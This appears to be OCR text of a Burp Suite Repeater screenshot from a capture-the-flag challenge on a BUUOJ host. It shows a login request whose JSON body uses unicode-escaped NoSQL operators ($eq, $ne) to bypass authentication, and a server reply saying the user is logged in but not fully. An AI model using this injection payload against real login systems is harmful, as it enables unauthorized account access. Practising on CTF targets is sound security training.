 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://node5.buuoj.cn:25774 ?
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: node5.buuoj.cn:25774
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 84
10 Origin: http://node5.buuoj.cn:25774
11 Connection: close
12 Referer: http://node5.buuoj.cn:25774/
13 Priority: u=0
14
15 {"username":{"\u0024\u0065\u0071": "admin"},"password": {
"\u0024\u006E\u0065": "1"}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Mon, 15 Sep 2025 03:12:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Set-Cookie: PHPSESSID=fpid2q0ljpj7cckdlcvs0cpd3l; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 40
12
13 {"msg":"登录了，但没完全登录"}
? < + > Type a search term 0 matches
Done 391 bytes | 43 millis